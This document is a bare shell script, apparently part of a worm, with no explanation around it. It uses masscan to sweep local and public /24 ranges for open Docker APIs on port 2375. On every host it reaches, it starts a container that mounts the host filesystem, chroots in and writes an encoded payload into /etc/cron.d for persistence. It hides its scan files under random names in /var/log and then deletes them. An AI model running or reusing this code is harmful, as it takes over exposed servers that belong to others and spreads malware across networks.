 if [ "$(command -v masscan|wc -l)" -eq 1 ] && [ "$(command -v ip|wc -l)" -eq 1 ] && [ "$(command -v docker|wc -l)" -eq 1 ]; then
if [ ! -f /var/log/alternatives.log.1 ]; then
eval sl="/var/log/$(head /dev/urandom|tr -dc A-Za-z0-9|head -c $(shuf -i 6-11 -n 1))"
mkdir -p /var/log
ip -o -f inet a show|awk '/scope global/ {print $4}'|xargs masscan "$@" --ports 2375 --rate=60000 -oG ${sl}
sed -i -e 's/^Host: \([0-9.]*\).*Ports: \([0-9]*\).*$/\1:\2/g' -e '/Masscan/d' -e '/scanned/d' ${sl}
while read i; do
docker -H tcp://$i run --rm -v /:/mnt busybox chroot /mnt sh -c "echo ${cr}|base64 -d|tee /etc/cron.d/crontab"
done < ${sl}
rm -f ${sl}
# touch -amr /var/log/boot.log /var/log/alternatives.log.1
fi
if [ ! -f /var/log/alternatives.log.2 ]; then
eval sl="/var/log/$(head /dev/urandom|tr -dc A-Za-z0-9|head -c $(shuf -i 6-11 -n 1))"
mkdir -p /var/log
masscan "$(curl -fsSLk --max-time 6 https://ipinfo.io/ip)/24" --ports 2375 --rate=60000 -oG ${sl}
sed -i -e 's/^Host: \([0-9.]*\).*Ports: \([0-9]*\).*$/\1:\2/g' -e '/Masscan/d' -e '/scanned/d' ${sl}
while read i; do
docker -H tcp://$i run --rm -v /:/mnt busybox chroot /mnt sh -c "echo ${cr}|base64 -d|tee /etc/cron.d/crontab"
done < ${sl}
rm -f ${sl}
# touch -amr /var/log/boot.log /var/log/alternatives.log.2
fi
fi